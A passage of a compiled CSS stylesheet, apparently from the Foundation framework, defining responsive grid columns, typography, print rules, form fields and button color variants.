.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 1.11111rem; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.33333rem; }

h2 { font-size: 1.11111rem; }

h3 { font-size: 1.05556rem; }

h4 { font-size: 1rem; }

h5 { font-size: 0.94444rem; }

h6 { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }
  h2 { font-size: 1.55556rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.22222rem; }
  h5 { font-size: 1.11111rem; }
  h6 { font-size: 1rem; } }

a { color: #a5000c; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #8e000a; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #666; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Lato", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Lato", Courier, monospace; border-radius: 2px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 2px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 2px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 2px 0 0 2px; }

.input-group > :last-child > * { border-radius: 0 2px 2px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #232323; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 2px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 2px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 1.11rem; background-color: transparent; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #8c000a; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #a5000c; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #84000a; color: #fefefe; }

.button.secondary { background-color: #333; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #292929; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #a5000c; color: #a5000c; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #530006; color: #530006; }

.button.hollow.primary { border: 1px solid #a5000c; color: #a5000c; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #530006; color: #530006; }

.button.hollow.secondary { border: 1px solid #333; color: #333; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #1a1a1a; color: #1a1a1a; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #a5000c; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #a5000c; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

